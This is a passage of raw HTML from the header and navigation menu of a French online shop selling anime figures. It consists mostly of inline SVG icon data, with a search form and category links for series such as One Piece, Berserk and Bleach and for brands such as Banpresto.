d="M38.851,30.526h0a1.227,1.227,0,0,0-.149-.184c-.027-.03-.054-.059-.079-.088-1.016-1.2-.8-2.4-.528-3.911.031-.171.063-.347.094-.529a6.949,6.949,0,0,0-.254-3.35,8.315,8.315,0,0,0-.383-.8c-.067-.13-.132-.254-.185-.363a6.873,6.873,0,0,0-2.394-2.346,6.046,6.046,0,0,0-.59-.307l-.169-.081-.079.023-.022-.071-.265-.129.193-.052a1.352,1.352,0,0,1-.077-.261c-.021-.114-.045-.228-.07-.343l-.03-.14a2.859,2.859,0,0,1-.191-.731,3.284,3.284,0,0,0-.082-.4,19.481,19.481,0,0,0-4.7-7.74.83.83,0,0,0-.526-.247h-.006a.647.647,0,0,0-.285.069.662.662,0,0,0-.2.161,13.809,13.809,0,0,0-3.02,5.742.38.38,0,0,1-.7.123c-.025-.04-2.507-3.96-6.121-4.689a.875.875,0,0,0-.183-.019.948.948,0,0,0-.429.1.966.966,0,0,0-.3.235c-.76.884-1.877,3.187-.823,8.674a.38.38,0,0,1-.136.368.327.327,0,0,1-.066.043.38.38,0,0,1-.322.01,10.074,10.074,0,0,0-3.354-.81,2.168,2.168,0,0,0-.968.186.965.965,0,0,0-.117.068,1.081,1.081,0,0,0-.419,1,25.016,25.016,0,0,0,1.1,6.247,3.877,3.877,0,0,1-.163,1.812c-.116.268-.19.442-.19.442L10.8,29.261l-.6.158-1.718.118a31.443,31.443,0,0,0-4.325.505,21.434,21.434,0,0,0,17.916,16.3l0,.005,0,0c.045.006.088.017.133.023l-.026-.108.626-.5a26.565,26.565,0,0,0,1.556-2.982c1.04-2.477.863-6.043-1.237-7.484a6.983,6.983,0,0,1-2.694-4.059,1.763,1.763,0,0,1,.105-.833l.223-.364.129-.007.06.048c.056.056.053.125.048.23a3.5,3.5,0,0,0,.356,1.653,5.748,5.748,0,0,0,.919,1.475,11.463,11.463,0,0,0,1.311,1.222l.168.127c.075.057.151.115.229.169a8.674,8.674,0,0,0,1.315.723c.153.072.307.145.467.224l.235.118.342.145h0c.055.018.163.067.429.186,0,0,.246.115.351.157.681.274,1.176.462,1.557.593a5.349,5.349,0,0,0,1.9.329c.091,0,.144,0,.147,0a1.019,1.019,0,0,0,.451-.162,3.848,3.848,0,0,1-.6-.717l-.089-.141.157-.056a.37.37,0,0,1,.126-.02,3.05,3.05,0,0,1,1.109.4l-.032.133h0l.062-.118.38.194c.114.059.215.112.3.152a2.912,2.912,0,0,0,.614.235,4.359,4.359,0,0,0,1.4.21,5,5,0,0,0,3.449-1.231l0-.008c.048-.059.124-.148.2-.233l.124-.144A4.893,4.893,0,0,0,38.851,30.526Zm-4.537-.316,0,0a1.617,1.617,0,0,1-.469.357,2.174,2.174,0,0,1-.991.215,4.466,4.466,0,0,1-2.019-.562,5.561,5.561,0,0,1-1.362-1,2.753,2.753,0,0,1-.749-3.311,2.214,2.214,0,0,1,.928-.978,1.777,1.777,0,0,1,.82-.19,4.23,4.23,0,0,1,2.3.943c.167.122.32.243.453.355l0,0-.005.006A4.588,4.588,0,0,1,34.556,28,2.728,2.728,0,0,1,34.314,30.21Z" fill="#6f6e6e" class="path_to_modify_2" /></svg> </a></div></div><div id="_desktop_helpcenter"><div class="_desktop_helpcenter"> <a rel="nofollow" href="https://chibi-akihabara.com/en/content/10-help" title="Centre d&#039;Aide" rel="nofollow" > <svg id="svg_helpcenter" data-name="svg_helpcenter" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M24.234,33.517a2.622,2.622,0,0,0,0,5.243,2.622,2.622,0,0,0,0-5.243Zm0,0" fill="#6f6e6e" class="path_to_modify2" /><path d="M24.677,13.672c-4.595,0-6.706,2.723-6.706,4.561a1.952,1.952,0,0,0,2.042,1.941c1.839,0,1.089-2.621,4.562-2.621,1.7,0,3.063.748,3.063,2.314,0,1.839-1.906,2.894-3.029,3.847a6.232,6.232,0,0,0-2.281,5.174c0,1.77.476,2.281,1.872,2.281,1.668,0,2.008-.749,2.008-1.4,0-1.77.035-2.791,1.907-4.255.919-.715,3.812-3.03,3.812-6.229s-2.893-5.617-7.25-5.617Zm0,0" fill="#6f6e6e" class="path_to_modify" /><path d="M25,0A24.986,24.986,0,0,0,0,25V48.047A1.953,1.953,0,0,0,1.953,50H25A25,25,0,0,0,25,0Zm0,46.094H3.906V25A21.094,21.094,0,1,1,25,46.094Zm0,0" fill="#6f6e6e" class="path_to_modify2" /></svg><span>Aide</span> </a></div></div><div id="_desktop_helpcenter_popup"><div class="dhp_bg"></div><div class="dhp_content"></div></div><div class="vlsgoup"> <svg class="svg_vlsgoup" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><polygon points="50 37.5 25 12.5 0 37.5 50 37.5" fill="#be1522" class="path_to_modify"></polygon></svg> <span class="vlsgoup_txt_top vlsgoup_txt">Top</span> <span class="vlsgoup_txt_filtres vlsgoup_txt">Filtres</span></div><div id="search_widget" class="search-widget" data-search-controller-url="//chibi-akihabara.com/en/recherche"><form method="get" action="//chibi-akihabara.com/en/recherche"> <input type="hidden" name="controller" value="search"> <input type="text" name="s" value="" placeholder="Entrez votre recherche" aria-label="Enter your search"> <button type="submit"> <svg id="svg_searchbar" data-name="svg_searchbar" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M5.929,34.629a19.9,19.9,0,0,0,24.489,3.05.851.851,0,0,1,1.031.129L41.782,48.141c2.063,2.062,4.941,2.556,6.767.73l.322-.322c1.826-1.826,1.332-4.7-.73-6.767,0,0-7.755-7.776-10.354-10.354a.839.839,0,0,1-.108-1.01,19.9,19.9,0,0,0-3.05-24.489,20.294,20.294,0,0,0-28.7,28.7Zm24.962-3.738a14.993,14.993,0,1,1,0-21.2A15.015,15.015,0,0,1,30.891,30.891Z" fill="#ffffff"/><path d="M29.581,19.076a2.089,2.089,0,0,1-1.934-1.289,9,9,0,0,0-11.793-4.769,2.1,2.1,0,0,1-1.633-3.867,13.173,13.173,0,0,1,17.271,7,2.091,2.091,0,0,1-1.117,2.75,1.653,1.653,0,0,1-.794.172Z" fill="#ffffff"/></svg> <span class="hidden-xl-down">Search</span> </button></form></div><div class="hidden-sm-down" id="_desktop_logo"> <a href="https://chibi-akihabara.com/"> <img class="logo img-responsive" src="/img/chibi-akihabara-desktop-logo-1603106431.jpg" alt="Chibi Akihabara"> </a></div><div class="clearfix"></div></div></div><div id="mobile_top_menu_wrapper" class="row hidden-md-up" style="display:none;"><div class="js-top-menu mobile" id="_mobile_top_menu"></div><div class="js-top-menu-bottom"><div id="_mobile_currency_selector"></div><div id="_mobile_language_selector"></div><div id="_mobile_contact_link"></div></div></div></div></div> </header> <section id="wrapper"><div id="vlsheader"><div class="vlsheader_pre"><p class="vlsp1">Boutique<br><span>Fran&ccedil;aise</span></p><p class="vlsp2">Produits<br><span>100% Officiels</span></p></div><div class="vlsbox_left"><div class="vlsheader_subleft"><div class="left_arrow"> <svg id="svg_larrow" data-name="svg_larrow" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><polygon points="37.5 0 12.5 25 37.5 50 37.5 0" fill="#be1522"></polygon></svg></div> <a href="/en/promotions" class="vlsmenu vlsmenufirst" title="" data-url="/en/promotions" ><div class="chibi-wing"></div> <svg id="Calque_1" data-name="Calque 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M47.7,25,49.9,19.28a1.566,1.566,0,0,0-.475-1.775l-4.756-3.856L43.7,7.6a1.561,1.561,0,0,0-1.3-1.3L36.35,5.337,32.5.578A1.566,1.566,0,0,0,30.725.1L25,2.3,19.279.107a1.558,1.558,0,0,0-1.772.475L13.651,5.341,7.6,6.3A1.565,1.565,0,0,0,6.3,7.6l-.963,6.053L.58,17.508A1.565,1.565,0,0,0,.105,19.28L2.3,25,.105,30.723A1.56,1.56,0,0,0,.58,32.495l4.759,3.853L6.3,42.4a1.561,1.561,0,0,0,1.3,1.3l6.053.963,3.856,4.756a1.557,1.557,0,0,0,1.775.475L25,47.7,30.722,49.9a1.565,1.565,0,0,0,1.775-.478l3.853-4.756L42.4,43.7a1.564,1.564,0,0,0,1.3-1.3l.963-6.053,4.756-3.853a1.561,1.561,0,0,0,.475-1.772Z" fill="#1d1d1b"/><path d="M20.313,21.877A4.687,4.687,0,1,1,25,17.19,4.693,4.693,0,0,1,20.313,21.877Zm0-6.25a1.563,1.563,0,1,0,1.563,1.563A1.563,1.563,0,0,0,20.313,15.627Z" fill="#ffed00"/><path d="M29.688,37.5a4.687,4.687,0,1,1,4.687-4.687A4.693,4.693,0,0,1,29.688,37.5Zm0-6.25a1.563,1.563,0,1,0,1.562,1.563A1.567,1.567,0,0,0,29.688,31.251Z" fill="#ffed00"/><path d="M17.188,37.5a1.562,1.562,0,0,1-1.268-2.472L31.544,13.156a1.562,1.562,0,1,1,2.543,1.815L18.463,36.845A1.568,1.568,0,0,1,17.188,37.5Z" fill="#ffed00"/></svg> <span>Soldes</span> </a> <a href="/en/103-figurines" class="vlsmenu vls_hasmegamenu" title="" data-url="/en/103-figurines" data-megamenu="megamenu_3"><div class="chibi-wing"></div> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M33.374,34.152l-.107-1.577-1.253.286.89-4.84c-.23.381-.452.771-.673,1.16a13.594,13.594,0,0,1-3.679,4.662l-.53.381V25.632l-.088-.06-8.281,8.451-.506-7.069-.072-.032c-.194.219-.4.432-.606.645a5.744,5.744,0,0,0-1.382,1.848,5.884,5.884,0,0,0-.122,2.33c.029.429.059.872.059,1.328V33.7l-1.7-1.088-.175,1.149-.909.637-1.851-2.462a4.909,4.909,0,0,0,3.464,5.076,1.672,1.672,0,0,1,1.047,1.165c.623,3.754,3.344,5.154,6.191,6.108a4.259,4.259,0,0,0,2.827.012c3.736-1.115,5.746-3.212,6.324-6.6a1.138,1.138,0,0,1,.2-.439,1.119,1.119,0,0,0,.072-.112l.106-.192.214.018a3.264,3.264,0,0,0,2.76-1.546,4.942,4.942,0,0,0,.945-3.866Z" fill="none"/><path d="M42.188,33.435,50,25.5l-6.53-.99,4.509-4.878-3.239.18c-2.56.143-2.827.291-5.428.394a1.493,1.493,0,0,1-1.082-.324,4.219,4.219,0,0,0-3.341-2.735C34.767,5.9,23.674,1.658,23.674,1.658c1.671,1.728.922,11.928.922,11.928C17.162,1.946,0,8.029,0,8.029c7.642,6.227,13.271,11.652,14.306,14.356C5.912,18.97,0,28.175,0,28.175s10.349,2.018,10.561,4.459c.1,1.2-5.847,5.669-5.847,5.669l.211.015c1.315.094,2.443.2,3.531.3,1.68.154,3.266.3,5.3.39,1.125.049,1.608.407,1.844,1.365.621,2.516,2.461,3.757,4.292,4.813a9.138,9.138,0,0,0,4.592,1.337,9.315,9.315,0,0,0,5.137-1.692l.369-.238a6.212,6.212,0,0,0,2.566-2.4c.6-1.447,1.458-1.724,2.935-1.747.974-.015,1.937-.083,3.052-.161.538-.038,1.11-.078,1.732-.114l.931-.057-2.744-2.058,8.66-2.569ZM35.6,35.421a3.264,3.264,0,0,1-2.76,1.546l-.214-.018-.106.192a1.119,1.119,0,0,1-.072.112,1.138,1.138,0,0,0-.2.439c-.578,3.388-2.588,5.485-6.324,6.6A4.259,4.259,0,0,1,23.1,44.28c-2.847-.954-5.568-2.354-6.191-6.108a1.672,1.672,0,0,0-1.047-1.165,4.909,4.909,0,0,1-3.464-5.076l1.851,2.462.909-.637.175-1.149,1.7,1.088v-.622c0-.456-.03-.9-.059-1.328a5.884,5.884,0,0,1,.122-2.33,5.744,5.744,0,0,1,1.382-1.848c.206-.213.412-.426.606-.645l.072.032.506,7.069,8.281-8.451.088.06v8.592l.53-.381a13.594,13.594,0,0,0,3.679-4.662c.221-.389.443-.779.673-1.16l-.89,4.84,1.253-.286.107,1.577,3.173-2.6A4.942,4.942,0,0,1,35.6,35.421Z" fill="#1d1d1b"/></svg> <span>Figures</span> </a><div class="vlsmegamenu vlsmegamenu_products" id="megamenu_3"><div class="vlsarrivage"><div class="vlsarrivage_left"><div class="vlskeywords"> <a href="/en/110-dragon-ball-z" alt="Dragon Ball"> Dragon Ball </a> <a href="/en/109-one-piece" alt="One Piece"> One Piece </a> <a href="/en/120-sword-art-online" alt="Sword Art Online"> Sword Art Online </a> <a href="/en/108-naruto" alt="Naruto"> Naruto </a> <a href="/en/232-my-hero-academia" alt="My Hero Academia"> My Hero Academia </a></div><div class="vlsmegaline"><div class="vlsmegaline_firstcol"><div class="vlsmegaline_title"> <svg id="svg_new" data-name="svg_new" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M48.316,37.469a1.3,1.3,0,0,0-.547-1.852l-8.43-3.766a1.6,1.6,0,0,0-2.123.679A12.8,12.8,0,0,1,26.6,38.086,12.942,12.942,0,0,1,13.741,25a12.881,12.881,0,0,1,23.475-7.531,1.52,1.52,0,0,0,2.123.617L47.71,14.32a1.428,1.428,0,0,0,.545-1.913A25.108,25.108,0,0,0,1.489,25,25.1,25.1,0,0,0,48.316,37.469Z" fill="#bd1622"/><circle cx="26.61" cy="25" r="5.736" transform="translate(-9.169 17.723) rotate(-31.717)" fill="#090a0d"/></svg> <a href="https://chibi-akihabara.com/en/1921-in-stock/s-10/type_de_produit-figurine" alt="En Stock">En Stock</a></div><div class="vlsmegaline_desc"><span class="vlslc_counter_flag">New</span> <span>Jeudi 15 Janvier</span></div><div class="vlsmegaline_voir"> <a href="https://chibi-akihabara.com/en/1921-in-stock/s-10/type_de_produit-figurine"> <svg class="svg_voirplus" data-name="svg_voirplus" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><polygon points="12.5 50 37.5 25 12.5 0 12.5 50" fill="#7f7f7f" class="path_to_modify" /></svg> <span>Voir tout</span> </a></div></div><div class="vlsmegaline_col"><div class="vlsmegaline_logo"> <svg data-name="svg_character" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M47.013,24.545l-7.43-9.286V5.207a4.189,4.189,0,0,0-3.114-4.036C32.137.013,25.289,0,25,0S17.863.013,13.531,1.171a4.189,4.189,0,0,0-3.114,4.036V15.259l-7.43,9.287a4.127,4.127,0,0,0,3.222,6.7,5.314,5.314,0,0,0,4.208-2.089v3.131A7.261,7.261,0,0,0,12.5,37.379v8.454A4.172,4.172,0,0,0,16.667,50H18.75a4.172,4.172,0,0,0,4.167-4.167v-6.25h4.166v6.25A4.172,4.172,0,0,0,31.25,50h2.083A4.172,4.172,0,0,0,37.5,45.833V37.379a7.261,7.261,0,0,0,2.083-5.087V29.161a5.314,5.314,0,0,0,4.208,2.089,4.127,4.127,0,0,0,3.222-6.7ZM31.25,6.25a2.084,2.084,0,1,1-2.083,2.083A2.085,2.085,0,0,1,31.25,6.25Zm-12.5,0a2.084,2.084,0,1,1-2.083,2.083A2.085,2.085,0,0,1,18.75,6.25ZM35.417,22.917a4.171,4.171,0,0,1-4.167,4.166H18.75a4.171,4.171,0,0,1-4.167-4.166v-6.25A4.172,4.172,0,0,1,18.75,12.5h12.5a4.172,4.172,0,0,1,4.167,4.167Z" fill="#6f6e6e"/><path d="M31.279,20.833a1.141,1.141,0,0,0-.863.417l-2.291,3.055L25.834,21.25a1.08,1.08,0,0,0-1.668,0l-2.291,3.055L19.584,21.25a1.114,1.114,0,0,0-.862-.417,1.045,1.045,0,0,0-.839.464L16.7,23.074A2.068,2.068,0,0,0,18.75,25h12.5A2.068,2.068,0,0,0,33.3,23.074L32.117,21.3A1.047,1.047,0,0,0,31.279,20.833Z" fill="#6f6e6e"/><path d="M31.25,14.583H18.75A2.068,2.068,0,0,0,16.7,16.509l1.184,1.777a1.042,1.042,0,0,0,1.7.047l2.291-3.055,2.291,3.055a1.08,1.08,0,0,0,1.668,0l2.291-3.055,2.291,3.055a1.041,1.041,0,0,0,.834.417h.029a1.043,1.043,0,0,0,.838-.464L33.3,16.509A2.068,2.068,0,0,0,31.25,14.583Z" fill="#6f6e6e"/></svg></div> <a href="https://chibi-akihabara.com/en/2253-kurapika/s-10/type_de_produit-figurine/disponibilite-en_stock" alt="Kurapika"> Kurapika </a> <a href="https://chibi-akihabara.com/en/2443-yamato/s-10/type_de_produit-figurine/disponibilite-en_stock" alt="Yamato"> Yamato </a> <a href="https://chibi-akihabara.com/en/1931-echidna/s-10/type_de_produit-figurine/disponibilite-en_stock" alt="Echidna"> Echidna </a></div><div class="vlsmegaline_col"><div class="vlsmegaline_logo"> <svg data-name="svg_licences" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M49.992.914A1.041,1.041,0,0,0,48.959,0C28.925,0,21.4,8.335,21.091,8.69a1.041,1.041,0,0,0,1.114,1.673c.022-.009,2.4-.764,3.787.232a3.432,3.432,0,0,1,1.092,2.947,2.564,2.564,0,0,1-2.463,2.868c-2.463.3-5.439-1.272-5.9-3.12a1.042,1.042,0,0,0-2.052.252v.61a2.515,2.515,0,0,1-2.515,2.515h-.61a1.041,1.041,0,0,0-.252,2.052c1.848.463,3.423,3.441,3.12,5.9a2.564,2.564,0,0,1-2.868,2.463A3.434,3.434,0,0,1,10.6,26c-.834-1.15-.453-3.129-.235-3.794A1.042,1.042,0,0,0,8.69,21.091C8.335,21.4,0,28.925,0,48.959a1.04,1.04,0,0,0,.913,1.032.812.812,0,0,0,.13.009,1.042,1.042,0,0,0,1.009-.787c.013-.054,1.4-5.357,5.438-7.5,2.185-1.156,4.8-1.194,7.779-.112a1.041,1.041,0,0,0,1.344-.649,11.812,11.812,0,0,1,5.829-6.39c3.153-1.416,7.029-1.156,11.524.768a1.041,1.041,0,0,0,1.367-1.367c-1.921-4.483-2.182-8.352-.777-11.5a11.905,11.905,0,0,1,6.4-5.851,1.044,1.044,0,0,0,.647-1.344c-1.083-2.976-1.045-5.594.112-7.779,2.14-4.041,7.443-5.425,7.5-5.438A1.042,1.042,0,0,0,49.992.914Z" fill="#6f6e6e"/></svg></div> <a href="https://chibi-akihabara.com/en/2722-transformers/s-10/type_de_produit-figurine/disponibilite-en_stock" alt="Transformers"> Transformers </a> <a href="https://chibi-akihabara.com/en/3015-silent-hill/s-10/type_de_produit-figurine/disponibilite-en_stock" alt="Silent Hill"> Silent Hill </a> <a href="https://chibi-akihabara.com/en/3714-dandadan/s-10/type_de_produit-figurine/disponibilite-en_stock" alt="Dandadan"> Dandadan </a></div><div class="vlsmegaline_col"><div class="vlsmegaline_logo"> <svg data-name="svg_collections" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><rect x="-1" y="20.875" width="50" height="8.251" rx="2.961" transform="translate(49 1) rotate(90)" fill="#6f6e6e"/><rect x="14.001" y="21.261" width="50" height="8.251" rx="2.961" transform="translate(54.064 -18.644) rotate(75.826)" fill="#6f6e6e"/><rect x="-16.001" y="20.875" width="50" height="8.251" rx="2.961" transform="translate(33.999 16.001) rotate(90)" fill="#6f6e6e"/></svg></div> <a href="https://chibi-akihabara.com/en/1733-glitter-glamours/s-10/type_de_produit-figurine/disponibilite-en_stock" alt="Glitter &amp; Glamours"> Glitter &amp; Glamours </a> <a href="https://chibi-akihabara.com/en/3645-akihabara-legend-figure/s-10/type_de_produit-figurine/disponibilite-en_stock" alt="Akihabara Legend Figure"> Akihabara Legen... </a> <a href="https://chibi-akihabara.com/en/3993-champion-class-blokees/s-10/type_de_produit-figurine/disponibilite-en_stock" alt="Champion Class Blokees"> Champion Class ... </a></div><div class="vlsmegaline_col"><div class="vlsmegaline_logo"> <svg data-name="svg_marques" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><polygon points="0 18.75 7.812 18.75 7.812 37.5 14.062 37.5 14.062 18.75 21.875 18.75 21.875 12.5 0 12.5 0 18.75" fill="#6f6e6e"/><polygon points="45.581 12.5 37.5 20.581 29.419 12.5 25 12.5 25 37.5 31.25 37.5 31.25 23.169 36.206 28.125 38.794 28.125 43.75 23.169 43.75 37.5 50 37.5 50 12.5 45.581 12.5" fill="#6f6e6e"/></svg></div> <a href="https://chibi-akihabara.com/en/brand/110-Banpresto/s-10/type_de_produit-figurine/disponibilite-en_stock" alt="Banpresto"> Banpresto </a> <a href="https://chibi-akihabara.com/en/brand/84-Taito/s-10/type_de_produit-figurine/disponibilite-en_stock" alt="Taito"> Taito </a> <a href="https://chibi-akihabara.com/en/brand/13-Bandai Spirits/s-10/type_de_produit-figurine/disponibilite-en_stock" alt="Bandai Spirits"> Bandai Spirits </a></div></div><div class="vlsmegaline"><div class="vlsmegaline_firstcol"><div class="vlsmegaline_title"> <svg id="svg_precos" data-name="svg_precos" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><g id="_09-timer" data-name=" 09-timer"><path d="M40.139,14.877l2.993-2.992L40.187,8.939l-3.2,3.2a20.7,20.7,0,0,0-9.9-3.706V4.165h4.165V0H18.753V4.165h4.165V8.434a20.7,20.7,0,0,0-9.9,3.706l-3.2-3.2L6.868,11.885l2.993,2.992a20.824,20.824,0,1,0,30.278,0ZM25,45.813A16.66,16.66,0,1,1,41.659,29.154,16.659,16.659,0,0,1,25,45.813Z" fill="#6f6e6e"/><path d="M37.494,29.154A12.494,12.494,0,0,0,25,16.659v12.5Z" fill="#6f6e6e"/></g></svg> <a href="https://chibi-akihabara.com/en/11-pre-commandes/s-10/type_de_produit-figurine" alt="Précommandes">Précommandes</a></div><div class="vlsmegaline_desc"><span class="vlslc_counter_flag">New</span> <span>Jeudi 15 Janvier</span></div><div class="vlsmegaline_voir"> <a href="https://chibi-akihabara.com/en/11-pre-commandes/s-10/type_de_produit-figurine"> <svg class="svg_voirplus" data-name="svg_voirplus" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><polygon points="12.5 50 37.5 25 12.5 0 12.5 50" fill="#7f7f7f" class="path_to_modify" /></svg> <span>Nouveautés</span> </a> <a href="https://chibi-akihabara.com/en/11-pre-commandes/s-10/type_de_produit-figurine?order=product.position.asc"> <svg class="svg_voirplus" data-name="svg_voirplus" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><polygon points="12.5 50 37.5 25 12.5 0 12.5 50" fill="#7f7f7f" class="path_to_modify" /></svg> <span>Échéances</span> </a></div></div><div class="vlsmegaline_col"><div class="vlsmegaline_logo"> <svg data-name="svg_character" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M47.013,24.545l-7.43-9.286V5.207a4.189,4.189,0,0,0-3.114-4.036C32.137.013,25.289,0,25,0S17.863.013,13.531,1.171a4.189,4.189,0,0,0-3.114,4.036V15.259l-7.43,9.287a4.127,4.127,0,0,0,3.222,6.7,5.314,5.314,0,0,0,4.208-2.089v3.131A7.261,7.261,0,0,0,12.5,37.379v8.454A4.172,4.172,0,0,0,16.667,50H18.75a4.172,4.172,0,0,0,4.167-4.167v-6.25h4.166v6.25A4.172,4.172,0,0,0,31.25,50h2.083A4.172,4.172,0,0,0,37.5,45.833V37.379a7.261,7.261,0,0,0,2.083-5.087V29.161a5.314,5.314,0,0,0,4.208,2.089,4.127,4.127,0,0,0,3.222-6.7ZM31.25,6.25a2.084,2.084,0,1,1-2.083,2.083A2.085,2.085,0,0,1,31.25,6.25Zm-12.5,0a2.084,2.084,0,1,1-2.083,2.083A2.085,2.085,0,0,1,18.75,6.25ZM35.417,22.917a4.171,4.171,0,0,1-4.167,4.166H18.75a4.171,4.171,0,0,1-4.167-4.166v-6.25A4.172,4.172,0,0,1,18.75,12.5h12.5a4.172,4.172,0,0,1,4.167,4.167Z" fill="#6f6e6e"/><path d="M31.279,20.833a1.141,1.141,0,0,0-.863.417l-2.291,3.055L25.834,21.25a1.08,1.08,0,0,0-1.668,0l-2.291,3.055L19.584,21.25a1.114,1.114,0,0,0-.862-.417,1.045,1.045,0,0,0-.839.464L16.7,23.074A2.068,2.068,0,0,0,18.75,25h12.5A2.068,2.068,0,0,0,33.3,23.074L32.117,21.3A1.047,1.047,0,0,0,31.279,20.833Z" fill="#6f6e6e"/><path d="M31.25,14.583H18.75A2.068,2.068,0,0,0,16.7,16.509l1.184,1.777a1.042,1.042,0,0,0,1.7.047l2.291-3.055,2.291,3.055a1.08,1.08,0,0,0,1.668,0l2.291-3.055,2.291,3.055a1.041,1.041,0,0,0,.834.417h.029a1.043,1.043,0,0,0,.838-.464L33.3,16.509A2.068,2.068,0,0,0,31.25,14.583Z" fill="#6f6e6e"/></svg></div> <a href="https://chibi-akihabara.com/en/970-guts/s-10/type_de_produit-figurine/disponibilite-precommande" alt="Guts"> Guts </a> <a href="https://chibi-akihabara.com/en/2087-power/s-10/type_de_produit-figurine/disponibilite-precommande" alt="Power"> Power </a> <a href="https://chibi-akihabara.com/en/730-kurosaki-ichigo/s-10/type_de_produit-figurine/disponibilite-precommande" alt="Kurosaki Ichigo "> Kurosaki Ichigo </a></div><div class="vlsmegaline_col"><div class="vlsmegaline_logo"> <svg data-name="svg_licences" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M49.992.914A1.041,1.041,0,0,0,48.959,0C28.925,0,21.4,8.335,21.091,8.69a1.041,1.041,0,0,0,1.114,1.673c.022-.009,2.4-.764,3.787.232a3.432,3.432,0,0,1,1.092,2.947,2.564,2.564,0,0,1-2.463,2.868c-2.463.3-5.439-1.272-5.9-3.12a1.042,1.042,0,0,0-2.052.252v.61a2.515,2.515,0,0,1-2.515,2.515h-.61a1.041,1.041,0,0,0-.252,2.052c1.848.463,3.423,3.441,3.12,5.9a2.564,2.564,0,0,1-2.868,2.463A3.434,3.434,0,0,1,10.6,26c-.834-1.15-.453-3.129-.235-3.794A1.042,1.042,0,0,0,8.69,21.091C8.335,21.4,0,28.925,0,48.959a1.04,1.04,0,0,0,.913,1.032.812.812,0,0,0,.13.009,1.042,1.042,0,0,0,1.009-.787c.013-.054,1.4-5.357,5.438-7.5,2.185-1.156,4.8-1.194,7.779-.112a1.041,1.041,0,0,0,1.344-.649,11.812,11.812,0,0,1,5.829-6.39c3.153-1.416,7.029-1.156,11.524.768a1.041,1.041,0,0,0,1.367-1.367c-1.921-4.483-2.182-8.352-.777-11.5a11.905,11.905,0,0,1,6.4-5.851,1.044,1.044,0,0,0,.647-1.344c-1.083-2.976-1.045-5.594.112-7.779,2.14-4.041,7.443-5.425,7.5-5.438A1.042,1.042,0,0,0,49.992.914Z" fill="#6f6e6e"/></svg></div> <a href="https://chibi-akihabara.com/en/200-berserk/s-10/type_de_produit-figurine/disponibilite-precommande" alt="Berserk"> Berserk </a> <a href="https://chibi-akihabara.com/en/2088-chainsaw-man/s-10/type_de_produit-figurine/disponibilite-precommande" alt="Chainsaw Man"> Chainsaw Man </a> <a href="https://chibi-akihabara.com/en/376-bleach/s-10/type_de_produit-figurine/disponibilite-precommande" alt="Bleach"> Bleach </a></div><div class="vlsmegaline_col"><div class="vlsmegaline_logo"> <svg data-name="svg_collections" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><rect x="-1" y="20.875" width="50" height="8.251" rx="2.961" transform="translate(49 1) rotate(90)" fill="#6f6e6e"/><rect x="14.001" y="21.261" width="50" height="8.251" rx="2.961" transform="translate(54.064 -18.644) rotate(75.826)" fill="#6f6e6e"/><rect x="-16.001" y="20.875" width="50" height="8.251" rx="2.961" transform="translate(33.999 16.001) rotate(90)" fill="#6f6e6e"/></svg></div> <a href="https://chibi-akihabara.com/en/3645-akihabara-legend-figure/s-10/type_de_produit-figurine/disponibilite-precommande" alt="Akihabara Legend Figure"> Akihabara Legen... </a> <a href="#">&nbsp;</a> <a href="#">&nbsp;</a></div><div class="vlsmegaline_col"><div class="vlsmegaline_logo"> <svg data-name="svg_marques" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><polygon points="0 18.75 7.812 18.75 7.812 37.5 14.062 37.5 14.062 18.75 21.875 18.75 21.875 12.5 0 12.5 0 18.75" fill="#6f6e6e"/><polygon points="45.581 12.5 37.5 20.581 29.419 12.5 25 12.5 25 37.5 31.25 37.5 31.25 23.169 36.206 28.125 38.794 28.125 43.75 23.169 43.75 37.5 50 37.5 50 12.5 45.581 12.5" fill="#6f6e6e"/></svg></div> <a href="https://chibi-akihabara.com/en/brand/110-Banpresto/s-10/type_de_produit-figurine/disponibilite-precommande" alt="Banpresto"> Banpresto </a> <a href="https://chibi-akihabara.com/en/brand/84-Taito/s-10/type_de_produit-figurine/disponibilite-precommande" alt="Taito"> Taito </a> <a href="https://chibi-akihabara.com/en/brand/13-Bandai Spirits/s-10/type_de_produit-figurine/disponibilite-precommande" alt="Bandai Spirits"> Bandai Spirits </a></div></div><div class="vlsmegaline"><div class="vlsmegaline_firstcol"><div class="vlsmegaline_title"> <svg id="svg_promos" data-name="svg_promos" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M7.814,12.5a1.563,1.563,0,0,0-1.563,1.563v1.562H1.564A1.563,1.563,0,0,0,0,17.186v9.375a1.563,1.563,0,0,0,1.562,1.562H6.251v1.563a1.563,1.563,0,0,0,1.563,1.562H8.76l6.281,16.743a3.108,3.108,0,0,0,2.3,1.943,3.056,3.056,0,0,0,2.822-.859l3.753-3.722a3.118,3.118,0,0,0,.575-3.615l-5.244-10.49H23.4c.537.025,1.069.109,1.6.159V12.34c-.541.05-1.075.134-1.619.159Z" fill="#6f6e6e"/><path 